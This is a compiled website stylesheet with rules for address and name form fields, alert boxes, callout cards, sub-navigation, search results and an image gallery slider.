form .fm-qt-NAME_FULL .fm-answer, form .fm-qt-SHIPPING_NAME_FULL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-sal, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-sal { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-bottom: 0.44444rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 65%; flex-basis: 65%; margin-bottom: 0.44444rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 30%; flex-basis: 30%; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 65%; flex-basis: 65%; }

form .fm-qt-STATE_FILLIN, form .fm-qt-SHIPPING_STATE_FILLIN { margin: 0; }

form .fm-qt-STATE_FILLIN .form-select-state-container, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-STATE_FILLIN .form-select-state-container .form-help-text, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container .form-help-text { -ms-flex-preferred-size: calc(25%); flex-basis: calc(25%); margin-bottom: 0.44444rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container select[id$="State"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container select[id$="State"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 0.44444rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container input[id$="StateFillIn"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container input[id$="StateFillIn"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 0.44444rem; }

form .fm-qt-ZIP .fm-answer, form .fm-qt-SHIPPING_ZIP .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-ZIP .fm-answer .fm-zip, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zip { -ms-flex-preferred-size: 70%; flex-basis: 70%; margin-right: 0.55556rem; }

form .fm-qt-ZIP .fm-answer .fm-zipext, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zipext { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-left: 0.55556rem; }

.alert-box h3 { color: #fff; background: transparent; padding: 0; border: none; font-size: 1.33333rem; }

.alert-box .close { color: #fff; text-decoration: none; }

.form_validateerror, .form_responses, .form_validateerror_under, .form_cd_responses_under { display: none; }

.callouts .columns a { text-decoration: none; }

.callouts .columns .myce-callout { margin: 0 auto 1.66667rem; max-width: 21.72222rem; border: 1px solid #fff; -webkit-box-shadow: 0 0 4px rgba(3, 3, 3, 0.23); box-shadow: 0 0 4px rgba(3, 3, 3, 0.23); }

.callouts .columns .myce-callout:hover { -webkit-box-shadow: 0 0 4px rgba(0, 92, 185, 0.53); box-shadow: 0 0 4px rgba(0, 92, 185, 0.53); }

.callouts .columns .myce-callout p { margin: 0; }

.callouts .columns .myce-callout .myce-callout-image { width: 100%; height: 100%; max-width: 21.61111rem; min-height: 16.77778rem; background-repeat: no-repeat; background-position: center center; background-size: cover; }

.callouts .columns .myce-callout .myce-callout-content-wrapper { padding: 1.66667rem 1.11111rem 1.38889rem; -webkit-box-shadow: inset 0 8px 0 #005cb9; box-shadow: inset 0 8px 0 #005cb9; }

.callouts .columns .myce-callout .myce-callout-content-wrapper .heading { color: #005cb9; font-size: 1.33333rem; font-weight: 600; text-align: center; text-transform: uppercase; }

.callouts .columns .myce-callout .myce-callout-content-wrapper .message { color: #656565; }

@media print, screen and (min-width: 64em) { .callouts .columns .myce-callout .myce-callout-content-wrapper .heading { text-align: left; } }

/*======================================= Sub Navigation =======================================*/
.subnav { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; margin: 1.11111rem 0 0; text-align: center; }

.subnav > li:not(.active) { display: none; }

.subnav li { list-style: none; margin: 0 auto; padding: 0; }

.subnav li.has-submenu > a { display: none; }

.subnav a { text-decoration: none; margin: 0 0.55556rem; padding: 1.11111rem; color: #005cb9; display: block; font-size: 1rem; border-radius: 3px; margin-bottom: 0.83333rem; background: #fff; font-weight: 700; border: 2px solid #005cb9; -webkit-transition: all 0.3s ease; transition: all 0.3s ease; }

.subnav a:hover { color: #fff; background-color: rgba(0, 92, 185, 0.6); }

.subnav .active > a { padding: 1.11111rem; color: #fff; font-size: 1rem; background: #005cb9; }

.subnav .has-submenu .menu { display: block; }

.subnav .has-submenu .menu li { margin: 0; }

.subnav .has-submenu .menu li.hide-for-large { display: none; }

@media print, screen and (min-width: 64em) { .subnav a { font-size: 1rem; }
  .subnav .active > a { font-size: 1rem; }
  .subnav .has-submenu .menu { display: -webkit-box; display: -ms-flexbox; display: flex; padding: 0 0 3.33333rem; }
  .subnav .has-submenu .menu li { -ms-flex-preferred-size: 20%; flex-basis: 20%; padding-bottom: 0.83333rem; }
  .subnav .has-submenu .menu li a { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; height: 100%; padding: 0.55556rem; } }

/*======================================= SML Settings =======================================*/
.sml h4 { color: #000; font-size: 1.33333rem; }

.sml li { color: #000; }

.sml a { color: inherit; }

/*======================================= Custom Site Styles =======================================*/
#page-id-3983 .content-text table th, #page-id-3983 .content-text table td { font-size: 0.77778rem; }

@media print, screen and (min-width: 64em) { #page-id-3983 .content-text table th, #page-id-3983 .content-text table td { font-size: 1rem; } }

.button, .sub-report-content a { border: 2px solid #005cb9; }

.button:hover, .sub-report-content a:hover { color: #fff; background-color: rgba(0, 92, 185, 0.6); }

.slider-gallery .flexslider ul.slides { position: relative; }

.slider-gallery .flexslider ol.flex-control-nav { position: absolute; z-index: 5; bottom: 2.5rem; }

.slider-gallery .flexslider ol.flex-control-nav li a { width: 0.83333rem; height: 0.83333rem; background-color: #fff; border: 1px solid rgba(3, 3, 3, 0.59); border-radius: 100%; }

.slider-gallery .flexslider ol.flex-control-nav li a.flex-active { background-color: #005cb9; }

.content-text { border-right: 2px solid rgba(0, 0, 0, 0.12); }

.content-text p > strong { color: #005cb9; }

.content-text p > span { font-size: 0.77778rem; }

.content-sub-text h2 { color: #000; font-size: 1.66667rem; font-weight: 600; text-transform: uppercase; }

.content-sub-text h3 { color: #005cb9; text-transform: uppercase; }

.sub-report-content a { display: block; margin: 0; color: #0069ac; background-color: #eee; border: 1px solid #ccc; }

.sub-report-content a:hover { background: #0069ac; border: 1px solid #004978; color: #fff; }

.sub-report-content p { margin: 0.5rem; }

.sub-report-content strong { color: #0069ae; }

.container.content.sub { padding: 2.22222rem 0.83333rem 0.55556rem 0.83333rem; }

@media print, screen and (min-width: 40em) { .container.content.sub { padding: 3.33333rem 0.83333rem 1.11111rem 0.83333rem; } }

@media print, screen and (min-width: 64em) { .container.content.sub { padding: 13.33333rem 0.83333rem 1.11111rem 0.83333rem; } }

.search-results-page h1:first-of-type, .search-results-page .sub-banner #sub-banner-container > :first-of-type, .sub-banner .search-results-page #sub-banner-container > :first-of-type { display: none; }

.search-results-page .search_result_content { margin: 0 0 0.44444rem; padding: 0.44444rem 0.55556rem 0.55556rem; border: 1px solid #f2f2f2; }

.search-results-page .search_result_content .search_pagedescription { display: none; }

#mc_embed_signup .mc-field-group.input-group { display: block; }

.no-js #gallery-img-container, .no-js #gallery-thumb-container { display: none; }

#gallery-img-container .flex-direction-nav .flex-prev, #gallery-thumb-container .flex-direction-nav .flex-prev { left: 0.55556rem; }

#gallery-img-container .flex-direction-nav .flex-next, #gallery-thumb-container .flex-direction-nav .flex-next { right: 0.55556rem; }

#gallery-img-container .flex-direction-nav a, #gallery-thumb-container .flex-direction-nav a { height: 2.22222rem; }

#gallery-img-container .flex-direction-nav a:hover::before, #gallery-thumb-container .flex-direction-nav a:hover::before { color: #fff; }

#gallery-img-container .flex-direction-nav a::before, #gallery-thumb-container .flex-direction-nav a::before { line-height: 1.94444rem; color: rgba(255, 255, 255, 0.75); text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.3); }

#gallery-img-container { position: relative; padding: 0; margin-bottom: 1.11111rem; -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.5); box-shadow: 0 0 8px rgba(0, 0, 0, 0.5); }

#gallery-img-container img { display: block; margin: 0 auto; }

#gallery-img-container .flex-direction-nav .flex-prev { color: #fff; }

#gallery-img-container .slide-content { position: relative; }

#gallery-img-container .caption { padding: 0.55556rem; text-align: center; background-color: rgba(0, 92, 185, 0.75); position: absolute; width: 100%; bottom: 0; color: #fff; }

#gallery-thumb-container { position: relative; padding: 0 0 0.55556rem; }

#gallery-thumb-container .slides > li { position: relative; height: 15.55556rem; overflow: hidden; }

#gallery-thumb-container .slides > li:hover img { opacity: 1; }

#gallery-thumb-container .flex-active-slide { -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.5); box-shadow: 0 0 8px rgba(0, 0, 0, 0.5); }

#gallery-thumb-container .flex-active-slide img { opacity: 1; }

#gallery-thumb-container img { position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); margin: 0 0.27778rem; max-width: 90%; -webkit-transition: opacity .3s; transition: opacity .3s; }

/*# sourceMappingURL=[data-uri] */

/*# sourceMappingURL=main.css.map */
